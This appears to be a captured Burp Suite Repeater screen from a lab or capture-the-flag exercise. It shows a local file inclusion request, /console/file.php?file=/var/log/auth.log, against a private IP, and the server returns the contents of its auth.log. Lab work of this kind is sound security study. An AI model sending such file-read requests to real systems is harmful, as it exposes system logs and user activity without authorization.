 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.10.54
Request
Raw Params Headers Hex
1 GET /console/file.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.10.54
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Sep 2020 14:45:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 18570
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Jun  3 09:41:14 ubuntu systemd-logind[434]: New seat seat0.
10 Jun  3 09:41:14 ubuntu systemd-logind[434]: Watching system buttons on /dev/input/event0 (Power Button)
11 Jun  3 09:41:15 ubuntu sshd[457]: Server listening on 0.0.0.0 port 22.
12 Jun  3 09:41:15 ubuntu sshd[457]: Server listening on :: port 22.
13 Jun  3 09:41:15 ubuntu systemd-logind[434]: Watching system buttons on /dev/input/event1 (AT Translated Se
14 Jun  3 09:41:47 ubuntu sshd[612]: Accepted password for natraj from 192.168.1.103 port 49859 ssh2
15 Jun  3 09:41:47 ubuntu sshd[612]: pam_unix(sshd:session): session opened for user natraj by (uid=0)
16 Jun  3 09:41:47 ubuntu systemd-logind[434]: New session 1 of user natraj.
17 Jun  3 09:41:47 ubuntu systemd: pam_unix(systemd-user:session): session opened for user natraj by (uid=0)
18 Jun  3 09:41:59 ubuntu sudo:   natraj : TTY=pts/0 ; PWD=/home/natraj ; USER=root ; COMMAND=/bin/bash
19 Jun  3 09:41:59 ubuntu sudo: pam_unix(sudo:session): session opened for user root by natraj(uid=0)
20 Jun  3 09:42:01 ubuntu CRON[680]: pam_unix(cron:session): session opened for user root by (uid=0)
21 Jun  3 09:42:01 ubuntu CRON[680]: pam_unix(cron:session): session closed for user root
22 Jun  3 09:43:01 ubuntu CRON[684]: pam_unix(cron:session): session opened for user root by (uid=0)
23 Jun  3 09:43:01 ubuntu CRON[684]: pam_unix(cron:session): session closed for user root
24 Jun  3 09:43:48 ubuntu sshd[612]: pam_unix(sshd:session): session closed for user natraj
25 Jun  3 09:43:48 ubuntu sudo: pam_unix(sudo:session): session closed for user root
26 Jun  3 09:43:48 ubuntu systemd-logind[434]: Removed session 1.
27 Jun  3 09:44:01 ubuntu CRON[695]: pam_unix(cron:session): session opened for user root by (uid=0)
28 Jun  3 09:44:01 ubuntu CRON[695]: pam_unix(cron:session): session closed for user root
29 Sep  3 08:22:23 ubuntu systemd-logind[428]: New seat seat0.
30 Sep  3 08:22:23 ubuntu systemd-logind[428]: Watching system buttons on /dev/input/event0 (Power Button)
31 Sep  3 08:22:23 ubuntu sshd[474]: Server listening on 0.0.0.0 port 22.
32 Sep  3 08:22:23 ubuntu sshd[474]: Server listening on :: port 22.
33 Sep  3 08:22:25 ubuntu systemd-logind[428]: Watching system buttons on /dev/input/event1 (AT Translated Se
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Done 18,763 bytes | 2 millis